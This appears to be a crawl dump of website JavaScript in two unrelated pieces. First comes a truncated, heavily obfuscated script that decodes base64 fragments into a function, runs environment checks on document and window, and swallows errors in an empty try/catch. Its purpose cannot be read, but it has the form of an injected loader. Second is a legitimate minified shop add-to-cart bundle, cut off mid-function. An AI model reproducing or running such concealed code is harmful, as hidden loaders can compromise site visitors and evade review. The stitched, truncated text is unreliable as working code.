cpXT1mdW5jdGlvbi'+_0x6735138A(0x1c9)+'yZWMsJyhYVk4nKV09ZnVuY3Rpb24ocyx1'+'KXtyZXR1cm4gcyt1O30sZVtJKDB4MzBlL'+'Cd0cXZpJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGVbSSgweDRiNiwnTGo'+'mJScpXT1JKDB4Mzg1LCdqS1I0JykrJ3Mv'+'JyxlW0koMHgzNGIsJ1p3NWknKV09SSgwe'+_0x6735138A(0x251)+_0x6735138A(0x154)+_0x6735138A(0x1f7)+_0x6735138A(0x261)+'SwnbmdQRCcpK0koMHgzZGYsJ29MITQnKS'+'tJKDB4M2M5LCd1V29nJykrSSgweDE1Yiw'+_0x6735138A(0x284)+_0x6735138A(0x1d2)+'0xITCcpK0koMHgxNzYsJ1ImbkMnKStJKD'+_0x6735138A(0x1ac)+_0x6735138A(0x15a)+'MjVmLCd0cXZpJykrSSgweDMzZiwnIVFlJ'+'CcpK0koMHgzNDQsJ0BDV0AnKStJKDB4MW'+'Y4LCdMaiYlJykrSSgweDFhYSwnUCRYNyc'+_0x6735138A(0x1d4)+'LCc3RUVEJykrSSgweDNkMywnYXU4TicpK'+'0koMHgxNzQsJ0pjdCQnKStJKDB4NDljLC'+_0x6735138A(0x2a0)+'oMHgzMDksJyhZWUwnKStJKDB4MTEwLCd5'+'QHckJykrSSgweDIxYiwnMDJrcycpK0koM'+'Hg0OGMsJypzdWcnKStJKDB4M2M0LCcoWF'+'ZOJykrSSgw')+(_0x6735138A(0x172)+'msnKStJKDB4MmE3LCc3RUVEJykrSSgweD'+'JmZCwnREMzKCcpK0koMHgxMTcsJ1ImbkM'+'nKStJKDB4ZmQsJ2pLUjQnKStJKDB4MWQ2'+'LCdpQl5oJykrSSgweDJmOSwnUiZuQycpK'+_0x6735138A(0x293)+'dHeSM5JykrSSgweDI1NiwnYVpbSicpK0k'+'oMHgyODcsJ0NoZnQnKStJKDB4MzE1LCdH'+'eSM5JykrSSgweDNiMiwnQnc2OScpK0koM'+'HgzODYsJ2pLUjQnKStJKDB4MTZkLCdZXm'+_0x6735138A(0x1c7)+'lZCwnbmdQRCcpK0koMHg0YzgsJ1AkWDcn'+'KStJKDB4NGMxLCdMc1lYJykrSSgweDFkO'+'CwnN14jTycpK0koMHgxZmYsJ0RDMygnKS'+'tJKDB4MzE0LCckZHcyJykrSSgweDQ0OSw'+'nN0VFRCcpK0koMHgzNjUsJ1p3NWknKStJ'+_0x6735138A(0x271)+'XRodScpK0koMHgzNDIsJ25zVFgnKStJKD'+_0x6735138A(0x297)+_0x6735138A(0x24d)+'M2IxLCdvTCE0JykrSSgweDQ5OCwnbnNUW'+_0x6735138A(0x238)+'FlLCdHTDRvJykrSSgweDQyOCwnblI0Ryc'+'pK0koMHgxZjQsJyhZWUwnKStJKDB4M2Q4'+'LCdhdThOJykrSSgweDRiMiwnR0w0bycpK'+'0koMHg0MzQsJzNMSEwnKStJKDB4M2E2LC'+'dEQzMoJykrSSgweDM1ZiwnamdmWCcpK0k'+'oMHgzNWUsJ3RxdmknKStJKDB4MjhjLCco'+'WFZOJykrSSgweDM3YSwnSUY4aicpK0koM'+'HgyYjMsJ2lCXmgnKStJKDB4MWRlLCc5dG'+'h1JykrSSgw')+('eDFlMSwnN14jTycpK0koMHgzMmEsJ2lCX'+'mgnKStJKDB4MmYwLCdhdThOJykrSSgweD'+'IzZiwnR0w0bycpK0koMHgzOGEsJ1leb1c'+'nKStJKDB4NDFlLCd6WnBXJykrSSgweDI2'+'MiwnNSg3WScpK0koMHgyNWQsJzdFRUQnK'+'StJKDB4MWNmLCdMaiYlJykrSSgweDI1NS'+_0x6735138A(0x274)+'JKDB4MTI5LCcxdVpkJykrSSgweDI2MSwn'+'KFlZTCcpK0koMHgxNDMsJzIqOGYnKStJK'+'DB4NGM3LCdQJFg3JykrSSgweDJmNCwnYV'+_0x6735138A(0x247)+'4MzYyLCdBZ15rJykrSSgweDE5NywnQE9j'+'NicpK0koMHgxOTYsJ1p3NWknKStJKDB4M'+'WYyLCdhdThOJykrSSgweDM3ZCwnMio4Zi'+'cpK0koMHgxOGYsJ25nUEQnKStJKDB4NDB'+'kLCc3RUVEJykrSSgweDEwYSwnYVpbSicp'+'K0koMHgyZjgsJzUoN1knKStJKDB4Mzc1L'+_0x6735138A(0x2ae)+'koMHgzMjcsJzdFRUQnKStJKDB4NDI1LCd'+'1V29nJykrSSgweDM0YSwnMXVaZCcpK0ko'+'MHgxNDcsJ0xqJiUnKStJKDB4MTg1LCduc'+'1RYJykrSSgweDQxOCwnR0w0bycpK0koMH'+'gzYTUsJ2lCXmgnKStJKDB4MTJjLCcxdVp'+_0x6735138A(0x191)+_0x6735138A(0x155)+'ykrSSgweDI5NywnKVRCJScpK0koMHgyNG'+'UsJ2pnZlgnKStJKDB4MjY2LCc5dGh1Jyk'+'rSSgweDM4YywnWV5vVycpK0koMHgyODMs'+'JzFNSnknKStJKDB4NDA5LCc1KDdZJykrS'+'SgweDQ4YiwnaUJeaCcpK0koMHg0YWUsJ0'+'J3NjknKStJ')+('KDB4MTM5LCdNbilbJykrSSgweDNkYywna'+'ktSNCcpK0koMHgzNDcsJ0pjdCQnKStJKD'+_0x6735138A(0x2a2)+'jNicpK0koMHg0YWYsJ0pjdCQnKStJKDB4'+'MjQxLCdSJm5DJykrSSgweDQwMiwnbnNUW'+'CcpK0koMHgzYTksJ2pLUjQnKStJKDB4Mm'+_0x6735138A(0x1f6)+'pK0koMHgyZGEsJ0dMNG8nKStJKDB4MjJj'+'LCdJRjhqJykrSSgweDI2YiwnN14jTycpK'+'0koMHgzNzIsJ0xqJiUnKStJKDB4MjVjLC'+'dKY3QkJykrSSgweDRhNSwnZjlmOScpK0k'+'oMHgyYzgsJylUQiUnKStJKDB4ZmUsJ2lC'+'XmgnKStJKDB4MTU0LCdBZ15rJykrSSgwe'+'DI3OSwnUiZuQycpK0koMHg0OWQsJ2F1OE'+'4nKStJKDB4MTExLCdZXm9XJykrSSgweDF'+'jNiwnKFhWTicpK0koMHgxMTMsJzIqOGYn'+'KStJKDB4M2M1LCd0cXZpJykrSSgweDFhZ'+'SwnZjlmOScpK0koMHg0NmEsJ2pkbUwnKS'+'tJKDB4NDFiLCdNbilbJykrSSgweDNjNiw'+'nbU4kdycpK0koMHg0YmIsJ3lAdyQnKStJ'+'KDB4NDYzLCcmU0U5JykrSSgweDQ5ZiwnY'+'XU4TicpK0koMHgzMTcsJ2F1OE4nKStJKD'+'B4MWNhLCdqZ2ZYJykrSSgweDQ0NiwnMU1'+'KeScpK0koMHg0YzYsJ0NoZnQnKStJKDB4'+'MWUzLCd5QHckJykrSSgweDEzMiwnQWdea'+'ycpK0koMHgzOWUsJ2pkbUwnKStJKDB4MT'+'Y2LCd6WnBXJykrSSgweDE1NSwnYVpbSic'+'pK0koMHgzMzEsJ0lGOGonKStJKDB4MjVh'+_0x6735138A(0x26e)+'0koMHg0YzIsJzAya3MnKStJKDB4ZjUsJ0'+'xqJiUnKStJ')+('KDB4MjgxLCcpVEIlJykrSSgweDEwOSwnb'+_0x6735138A(0x1f1)+_0x6735138A(0x1cd)+_0x6735138A(0x1fe)+_0x6735138A(0x1e2)+'icpK0koMHgzZjYsJ1RnMzQnKStJKDB4ND'+'I3LCcmU0U5JykrSSgweDMwZiwnKnN1Zyc'+'pK0koMHgxZTUsJ0dMNG8nKStJKDB4M2Ew'+'LCdvTCE0JykrSSgweDEzOCwnKnN1ZycpK'+'0koMHgzYjgsJyhYVk4nKStJKDB4MWNjLC'+'dDaGZ0JykrSSgweDJhNCwnamRtTCcpK0k'+'oMHgxY2UsJ01uKVsnKStJKDB4MzNhLCdu'+_0x6735138A(0x25b)+'HgyZmUsJ2pkbUwnKStJKDB4M2RiLCd1V2'+_0x6735138A(0x230)+'0OTcsJ3RxdmknKStJKDB4MjcxLCdmOWY5'+_0x6735138A(0x26b)+_0x6735138A(0x202)+'cpK0koMHg0NWMsJyZTRTknKStJKDB4M2E'+'xLCcwMmtzJykrSSgweDFiMCwnUCRYNycp'+'K0koMHgxZWQsJ3RxdmknKStJKDB4MmQ5L'+'CdZXm9XJykrSSgweDI3NywnMXVaZCcpK0'+_0x6735138A(0x253)+'pQl5oJykrSSgweDFlNywndHF2aScpK0ko'+'MHgxODgsJzl0aHUnKStJKDB4NDkwLCdKY'+'3QkJykrSSgweDIzYiwnbmdQRCcpK0koMH'+_0x6735138A(0x231)+_0x6735138A(0x269)+_0x6735138A(0x245)+'ykrSSgweDJhYSwnQWdeaycpK0koMHgzNz'+'csJ0BPYzYn')+('KStJKDB4NGE3LCc1KDdZJykrSSgweDE5Z'+_0x6735138A(0x296)+_0x6735138A(0x23b)+_0x6735138A(0x29a)+'KDB4MzA4LCdJRjhqJykrSSgweDFjOCwnR'+'3kjOScpK0koMHgyNjUsJ2pLUjQnKStJKD'+'B4MjlmLCcqc3VnJykrSSgweDFkOSwnKFl'+'ZTCcpK0koMHgxYTIsJ2lCXmgnKStJKDB4'+'MTRkLCcpVEIlJykrSSgweDI5ZCwnamRtT'+'CcpK0koMHgyNDAsJ0RDMygnKStJKDB4ND'+'VhLCdtTiR3JykrSSgweDI0MywnbU4kdyc'+'pK0koMHgxOGMsJ0FnXmsnKStJKDB4NGM0'+'LCdtTiR3JykrSSgweDM1NywnMU1KeScpK'+'0koMHg0NjQsJ1leb1cnKStJKDB4MWU4LC'+'duZ1BEJykrSSgweDIwYywnamRtTCcpK0k'+'oMHgxYWQsJ1ImbkMnKStJKDB4MTBjLCda'+'dzVpJykrSSgweDQ1YiwnblI0RycpK0koM'+'HgzNGMsJ0J3NjknKStJKDB4MWM3LCdBZ1'+_0x6735138A(0x272)+'xOWUsJypzdWcnKStJKDB4MjBhLCcoWFZO'+'JykrSSgweDI0OSwnaktSNCcpK0koMHgxM'+'jQsJ1ImbkMnKStJKDB4NDI0LCdEQzMoJy'+'krSSgweDFjNCwnQE9jNicpK0koMHgxODA'+_0x6735138A(0x1ad)+'SSgweDE1ZSwnOXRodScpK0koMHg0NGMsJ'+_0x6735138A(0x16f)+_0x6735138A(0x22f)+_0x6735138A(0x1de)+'eDM4NywnUCRYNycpK0koMHgyMzgsJ2pnZ'+'lgnKStJKDB4MzgwLCcpVEIlJykrSSgweD'+'JjNSwnREMz')+('KCcpK0koMHgzYjYsJ1ImbkMnKStJKDB4M'+_0x6735138A(0x19e)+_0x6735138A(0x2b0)+'yLCcqc3VnJykrSSgweDEyZiwnMDJrcycp'+_0x6735138A(0x188)+'CdNbilbJykrSSgweGY4LCduc1RYJykrSS'+'gweDFiZSwnMDJrcycpK0koMHg0NmQsJzd'+'eI08nKStJKDB4MmE1LCdKY3QkJykrSSgw'+'eDI3YSwnb0whNCcpK0koMHgyNGQsJ0lGO'+_0x6735138A(0x29c)+'MyZSwnN14jTycpK0koMHgyYzQsJzAya3M'+_0x6735138A(0x163)+'NSwnblI0RycpK0koMHgxYjcsJyhZWUwnK'+'StJKDB4Mzg5LCdZXm9XJykrSSgweDM5OS'+'wnUiZuQycpK0koMHgxODQsJ0J3NjknKSt'+'JKDB4MTBmLCdadzVpJykrSSgweDMzYiwn'+'bnNUWCcpK0koMHgyYTksJ0BPYzYnKStJK'+'DB4MTdjLCdvTCE0JykrSSgweDM1MCwnMD'+'JrcycpK0koMHgxZDQsJ0d5IzknKStJKDB'+'4MWE5LCdSJm5DJykrSSgweDQ1ZCwnN0VF'+'RCcpK0koMHgyYjcsJ0J3NjknKStJKDB4M'+'WVmLCcxdVpkJykrSSgweDEyMCwnelpwVy'+'cpK0koMHgyMDIsJ0dMNG8nKStJKDB4M2Z'+'mLCdhdThOJykrSSgweDI0OCwnWV5vVycp'+'K0koMHgyNzUsJ25zVFgnKStJKDB4MzQxL'+'CcoWVlMJykrSSgweDNiNCwnJlNFOScpK0'+_0x6735138A(0x2af)+'6WnBXJykrSSgweDNhZSwnWV5vVycpK0ko'+'MHgzNzEsJ0RDMygnKStJKDB4MjMwLCdCd'+_0x6735138A(0x18c)+_0x6735138A(0x2b8))+('dmknKStJKDB4MmUwLCdMaiYlJykrSSgwe'+'DMxNiwnaUJeaCcpK0koMHg0OGUsJzFNSn'+'knKStJKDB4MTg3LCcoWFZOJykrSSgweGY'+'3LCdqS1I0JykrSSgweDEwMCwnJlNFOScp'+_0x6735138A(0x206)+'CdAQ1dAJykrSSgweDE2YiwneUB3JCcpK0'+'koMHg0Y2IsJ1p3NWknKStJKDB4MTJlLCc'+_0x6735138A(0x15b)+'MHg0MWYsJ25SNEcnKStJKDB4NDFjLCchU'+'WUkJykrSSgweDIwMCwnKnN1ZycpK0koMH'+'gyMDksJzF1WmQnKStJKDB4MmJmLCcqc3V'+_0x6735138A(0x1d0)+'YjMsJ25nUEQnKStJKDB4NDc5LCczTEhMJ'+'ykrSSgweDE5MCwnYVpbSicpK0koMHg0Mm'+'YsJ2FaW0onKStJKDB4MzQwLCcoWFZOJyk'+'rSSgweDE1MiwnREMzKCcpK0koMHgzNjgs'+'J25zVFgnKStJKDB4NDQzLCd1V29nJykrS'+_0x6735138A(0x198)+_0x6735138A(0x2b7)+'4MmQzLCdCdzY5JykrSSgweDJkMiwnWnc1'+_0x6735138A(0x2b5)+'zgzLCdMc1lYJykrSSgweDJjNywnQnc2OS'+_0x6735138A(0x1af)+'kLCc3XiNPJykrSSgweDFkZiwnJlNFOScp'+_0x6735138A(0x1a5)+'CcxdVpkJykrSSgweDM3ZSwnbnNUWCcpK0'+'koMHgxNDgsJyhZWUwnKStJKDB4MWNiLCd'+'qZG1MJykrSSgweDMxMSwnJGR3MicpK0ko'+_0x6735138A(0x2b9)+'zVpJykrSSgweDNkMiwnNSg3WScpK0koMH'+_0x6735138A(0x26f))+(_0x6735138A(0x210)+'DJhNiwnJlNFOScpK0koMHgyOGUsJ1RnMz'+'QnKStJKDB4MjUyLCczTEhMJykrSSgweDJ'+'hMywnR3kjOScpK0koMHgzZjEsJ1RnMzQn'+'KStJKDB4MTdlLCdmOWY5JykrSSgweDJiO'+'SwnSmN0JCcpK0koMHgxYzAsJ2pLUjQnKS'+'tJKDB4NGEwLCdKY3QkJykrSSgweDE0NCw'+'nKnN1ZycpK0koMHgxYmQsJ2F1OE4nKStJ'+'KDB4MzgyLCd5QHckJykrSSgweDM1Yywnb'+'mdQRCcpK0koMHgxYmIsJzl0aHUnKStJKD'+'B4NDE2LCcyKjhmJykrSSgweDI5Niwnelp'+'wVycpK0koMHg0YmYsJzF1WmQnKStJKDB4'+'M2VkLCdUZzM0JykrSSgweDJkZCwnYVpbS'+'icpK0koMHgzZjMsJ1ImbkMnKStJKDB4MW'+'FiLCd6WnBXJykrSSgweDMwMywnQ2hmdCc'+'pK0koMHgyYTIsJ0pjdCQnKStJKDB4M2Nh'+'LCcxTUp5JykrSSgweDEwOCwnelpwVycpK'+'0koMHg0YTksJ0xzWVgnKStJKDB4MmFmLC'+'dhdThOJykrSSgweDNlZSwnNSg3WScpK0k'+'oMHg0NjEsJ0RDMygnKStJKDB4MzE4LCdh'+_0x6735138A(0x28a)+'Hg0NGIsJypzdWcnKStJKDB4MjZhLCd0cX'+_0x6735138A(0x167)+'xYjksJzIqOGYnKStJKDB4NDM5LCdqS1I0'+'JykrSSgweDE1OCwnREMzKCcpKSxlW0koM'+_0x6735138A(0x183)+'kjOScpK0koMHg0MGYsJ0dMNG8nKSsnbmc'+'nLGVbSSgweDE4YiwnMXVaZCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgseSx6LEEsQixDL'+'EQpe3JldHVybiBzKHUsdix3LHgseSx6LE'+'EsQixDLEQp')+(_0x6735138A(0x1f4)+_0x6735138A(0x16d)+_0x6735138A(0x278)+_0x6735138A(0x266)+_0x6735138A(0x179)+_0x6735138A(0x1bf)+'Ysdyx4KXtyZXR1cm4gcyh1LHYsdyx4KTt'+'9LGVbSSgweDEwMSwnbU4kdycpXT1JKDB4'+'NDQ4LCd6WnBXJykrSSgweDQyYywnIVFlJ'+'CcpK0koMHgyNTAsJ0BPYzYnKSsnXScsZV'+_0x6735138A(0x2bc)+_0x6735138A(0x257)+'SSgweDE0NSwnbmdQRCcpK0koMHgxZWEsJ'+'yFRZSQnKSxlW0koMHg0YzAsJyZTRTknKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGVbSSgweDQ0YSwnQWdeaycpXT1J'+'KDB4MmYzLCcqc3VnJykrSSgweDNkMSwnN'+_0x6735138A(0x287)+'B4MzBhLCd6WnBXJykrJ10nLGVbSSgweDI'+'1OSwndVdvZycpXT1JKDB4M2FhLCdhWltK'+_0x6735138A(0x23d)+'jIsJ3lAdyQnKStJKDB4M2I5LCdpQl5oJy'+'krSSgweDEyNiwnWV5vVycpLGVbSSgweDQ'+'1MiwnM0xITCcpXT1mdW5jdGlvbihzLHUs'+'dix3LHgseSx6LEEsQixDLEQpe3JldHVyb'+_0x6735138A(0x1d1)+_0x6735138A(0x258)+'0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHYp'+'O307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl7d'+_0x6735138A(0x182)+'4odSx2KXt2')+('YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEo9X'+'zB4NDQ5MzAyM2Y7aWYodil7dmFyIHg9dl'+'tKKDB4MmVkLCdHeSM5JyldKHUsYXJndW1'+'lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX06'+'ZnVuY3Rpb24oKXt9O3JldHVybiBzPSFbX'+_0x6735138A(0x1d5)+'t2YXIgSz1JLHY9e307dltLKDB4MWRiLCc'+'pVEIlJyldPWZbSygweDM1MSwnbnNUWCcp'+'XSx2W0soMHgzY2MsJ0NoZnQnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTD1LO3JldHVybi'+'BmW0woMHgyODUsJzFNSnknKV0oeixBKTt'+'9LHZbSygweDNmNSwnNSg3WScpXT1mW0so'+'MHg0YWIsJyhZWUwnKV0sdltLKDB4M2MzL'+_0x6735138A(0x1b5)+'FyIE09SztyZXR1cm4gZltNKDB4MjM5LCd'+_0x6735138A(0x1ea)+'J3RxdmknKV09ZltLKDB4MjllLCcoWFZOJ'+_0x6735138A(0x171)+'5jdGlvbih6LEEpe3ZhciBOPUs7cmV0dXJ'+'uIGZbTigweDQwYiwnN14jTycpXSh6LEEp'+'O30sdltLKDB4MWMxLCd0cXZpJyldPWZbS'+'ygweDEwZSwnOXRodScpXSx2W0soMHgyZT'+'EsJ0lGOGonKV09ZnVuY3Rpb24oeSl7dmF'+_0x6735138A(0x23e)+_0x6735138A(0x1f2)+_0x6735138A(0x18e)+_0x6735138A(0x2ab)+'rJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUD1LLEE9ZltQKDB4NDIyLCc3RUVEJ'+'yldKGgsdGhpcyxmdW5jdGlvbigpe3Zhci'+'BRPVAsQz17')+('fTtDW1EoMHgyMzcsJ0d5IzknKV09d1tRK'+'DB4MzA2LCdNbilbJyldO3ZhciBEPUMsRT'+'13W1EoMHgxYjEsJ25nUEQnKV0odHlwZW9'+_0x6735138A(0x209)+'KV0pP3dpbmRvdzp3W1EoMHgxYTcsJ0BDV'+_0x6735138A(0x29f)+'B4MjY4LCdCdzY5JyldKSYmd1tRKDB4MTU'+_0x6735138A(0x181)+'LHdbUSgweDMwNSwnSUY4aicpXSkmJndbU'+'SgweDQ3MiwnTHNZWCcpXSh0eXBlb2YgZ2'+_0x6735138A(0x265)+_0x6735138A(0x15d)+_0x6735138A(0x1b9)+'SwnMXVaZCcpKSsncCddKERbUigweDEyNy'+'wnQnc2OScpXSk7cmV0dXJuIUdbUigweDJ'+'mYiwnMio4ZicpXShBKTt9O3JldHVybiB3'+'W1EoMHg0NTcsJzdFRUQnKV0oRik7fSk7Z'+'ltQKDB4MjBlLCdqZG1MJyldKEEpO2Zvci'+'h2YXIgQj0weDI7ZltQKDB4MTE4LCdqZ2Z'+'YJyldKEIseltQKDB4MTFmLCdhWltKJykr'+'J2gnXSk7QisrKWlmKGZbUCgweDEzYSwnK'+'FlZTCcpXSh5W1AoMHg0YWMsJ0FnXmsnKS'+'tQKDB4ZWUsJ0J3NjknKV0oeltCXVsweDB'+'dKSx6W0JdWzB4MV0pKXJldHVybjtyZXR1'+'cm4gMHgxO30oeCxhcmd1bWVudHMpKXJld'+'HVybiBzW3hdO31mdW5jdGlvbiBrKHMpe3'+'ZhciBTPUksdT1uZXcgUmVnRXhwKGZbUyg'+'weDFmYSwnblI0RycpXSwnZycpLHY9ZltT'+'KDB4MzJmLCckZHcyJyldW1MoMHgzOGQsJ'+'0FnXmsnKSsnY2UnXSh1LCcnKSx1PWZbUy'+'gweDFlYiwn')+(_0x6735138A(0x1a0)+'0BPYzYnKV0oJz0nLDB4NClbUygweDIwZi'+'wnN14jTycpXSgnLicpW1MoMHg0YmUsJzF'+_0x6735138A(0x1ca)+_0x6735138A(0x1a6)+'V0oJycpLHM9dVtTKDB4NDNjLCd0cXZpJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIFQ9UztyZXR1cm4gU3Ry'+_0x6735138A(0x158)+'zlkLCchUWUkJykrJ2RlJ10oZltUKDB4Mm'+'I0LCdKY3QkJyldKGZbVCgweDJlZiwndVd'+'vZycpXSh3LCdaJyk/MHg1YToweDdhLHc9'+_0x6735138A(0x19a)+'DI4YSwnSmN0JCcpK1QoMHgxNzksJ0BPYz'+'YnKV0oMHgwKSwweGQpKT93OmZbVCgweDR'+_0x6735138A(0x207)+'PW5ldyBSZWdFeHAoZltTKDB4NDY1LCdHT'+'DRvJyldLCdnJyk7cmV0dXJuIGZbUygweD'+'EyZCwnYXU4TicpXShmW1MoMHg0MjksJ0d'+'MNG8nKV0oZltTKDB4MWY1LCdqZ2ZYJyld'+'KGZbUygweDE0MCwnIVFlJCcpXShmW1MoM'+'HgyNDIsJ1p3NWknKV0odixmW1MoMHg0M2'+_0x6735138A(0x1fd)+'0JCcpXVtTKDB4MjE4LCc3RUVEJykrJ2Nl'+'J10odSwnJykpLCcvJykscyksZltTKDB4M'+'jU3LCdvTCE0JyldKTt9dmFyIGwsbSxvLH'+'AscT1uZXcgUmVnRXhwKGZbSSgweDIxZiw'+_0x6735138A(0x29d)+'LCdqZ2ZYJyldLG09cSxvPWZ1bmN0aW9uK'+'Cl7dmFyIFU9SSxzPWZbVSgweDM3ZiwnUi'+'ZuQycpXSh3')+('aW5kb3cse30pLHU9bmV3IFJlZ0V4cChmW'+_0x6735138A(0x1c4)+_0x6735138A(0x18d)+'zZjQsJ25SNEcnKSsnY2UnXSh1LCcnKV07'+'dSYmKG5ldyB1KDB4MCwweDApW1UoMHgzN'+_0x6735138A(0x1f3)+_0x6735138A(0x2a6)+_0x6735138A(0x2a4)+'ZltWKDB4MjIwLCdJRjhqJyldKHdpbmRvd'+'yx7fSksMHg4LFsweDcsMHg3NF0sWzB4Ni'+'wweDZlXSxbMHg1LDB4NjVdLFsweDQsMHg'+'2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjNd'+'LFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7a'+'WYodilyZXR1cm4gdj1mW1YoMHgyODIsJ1'+'RnMzQnKV0oaix2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJmZbVigweDExZ'+'CwnR3kjOScpXShqLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9ZltJKDB4MjY5LCcpVEIlJyldKHAs'+'d2luZG93KSl8fChwPWZbSSgweDNlZiwnd'+'VdvZycpXShqLHAsMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+_0x6735138A(0x186)+'ldKHAsbFtJKDB4MzZmLCdvTCE0JykrJ2N'+'lJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x4563341.slice(_0x4563341.indexOf("{") + 1, _0x4563341.lastIndexOf("}"))})())),e[S(0x7ce,'j43P')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769133380335/js/variations.bundle.js
body_size: 1912
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{127:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=s(i(254)),r=s(i(4));i(270);var n=s(i(0)),d=s(i(246)),l=s(i(252)),u=s(i(248));function s(t){return t&&t.__esModule?t:{default:t}}var c=r.default.getEmitter("addToCart"),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),this.event("click",".js-add-to-cart",this.scrollToReminderHint),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;e.preventDefault();var a=(0,n.default)(t).parents("form").data("shopthelook");if(((0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length)&&window.scrollTo(0,0),setTimeout(function(){(0,n.default)(".quickview-active").length>0&&(0,n.default)(t).closest(".b-product-tile").find(".b-product-tile__availability").hasClass("h-hidden")&&(0,n.default)(".quickview-active").removeClass("quickview-active")},0),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var o=this.getFormFields(),d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"";return o.productSetID=l||o.pid,o.redirect=!0,o.shopTheLook=a||"no",c.emit("added",{productDetails:this.config.productDetails,productQty:o.Quantity,productFormsFiels:o}),(0,n.default)(window).trigger("resize"),r.default.execute("cart.add",o).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",o.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",u="",s="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",c.emit("added",{productDetails:p,productQty:v.Quantity}),u+=v.pid+",",s+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:u.slice(0,-1),childQtys:s.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"button-round-primary",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}},{key:"scrollToReminderHint",value:function(t){var 